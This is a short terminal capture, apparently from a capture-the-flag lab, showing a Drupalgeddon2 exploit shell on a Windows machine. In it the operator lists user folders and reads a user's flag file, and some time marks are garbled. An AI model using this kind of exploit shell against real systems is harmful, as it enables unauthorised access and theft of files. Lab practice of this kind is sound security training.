 drupalgeddon2>> dir C:\Users
Volume in drive C has no label.
 Volume Serial Number is C4CD-C60B

 Directory of C:\Users

19/03/2017  08:35 ��    <DIR>          .
19/03/2017  08:35 ��    <DIR>          ..
19/03/2017  02:20 ��    <DIR>          Administrator
19/03/2017  02:54 ��    <DIR>          Classic .NET AppPool
19/03/2017  08:35 ��    <DIR>          dimitris
14/07/2009  07:57 ��    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)   4.135.321.600 bytes free
drupalgeddon2>> type C:\Users\dimitris\Desktop\user.txt
3b19b230478162f28c5e17d11c52f382
drupalgeddon2>>